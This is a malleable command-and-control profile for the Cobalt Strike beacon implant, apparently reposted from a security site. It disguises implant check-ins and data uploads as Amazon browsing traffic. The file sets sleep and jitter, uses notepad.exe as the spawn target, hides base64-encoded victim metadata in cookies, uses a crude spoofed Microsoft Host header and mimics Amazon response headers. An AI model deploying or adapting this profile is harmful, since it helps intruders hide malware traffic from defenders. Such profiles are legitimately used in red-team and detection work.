 1 #
2 # Amazon browsing traffic profile
3 #
4 # Author: @harmj0y
5 #
6
7 set sleeptime "5000";
8 set jitter    "50";
9 set maxdns    "255";
10 set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
11
12 # what else would we spawn to?
13 set spawnto_x86 "%windir%\\syswow64\\notepad.exe";
14 set spawnto_x64 "%windir%\\sysnative\\notepad.exe";
15
16
17 http-get {
18
19     set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
20
21     client {
22
23         header "Accept" "*/*";
24         header "Host" "fuck.microsoft.com";
25
26         metadata {
27             base64;
28             prepend "session-token=";
29             prepend "skin=noskin;";
30             append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
31             header "Cookie";
32         }
33     }
34
35     server {
36
37         header "Server" "Server";
38         header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
39         header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
40         header "X-Frame-Options" "SAMEORIGIN";
41         header "Content-Encoding" "gzip";
42
43         output {
44             print;
45         }
46     }
47 }
48
49 http-post {
50
51     set uri "/N4215/adj/MS.us.sr.aps";
52
53     client {
54
55         header "Accept" "*/*";
56         header "Content-Type" "text/xml";
57         header "X-Requested-With" "XMLHttpRequest";
58         header "Host" "fuck.microsoft.com";
59
60         parameter "sz" "160x600";
61         parameter "oe" "oe=ISO-8859-1;";
62
63         id {
64             parameter "sn";
65         }
66
67         parameter "s" "3717";
68
69         output {
70             base64;
71             print;
72         }
73     }
74
75     server {
76
77         header "Server" "Server";
78         header "x-amz-id-1" "THK9YEZJCKPGY5T42OZT";
79         header "x-amz-id-2" "a21JZ1xrNDNtdGRsa219bGV3YW85amZuZW9zdG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
80         header "X-Frame-Options" "SAMEORIGIN";
81         header "x-ua-compatible" "IE=edge";
82
83         output {
84             print;
85         }
86     }
87 }
白帽hub
安全客（www.anquanke.com）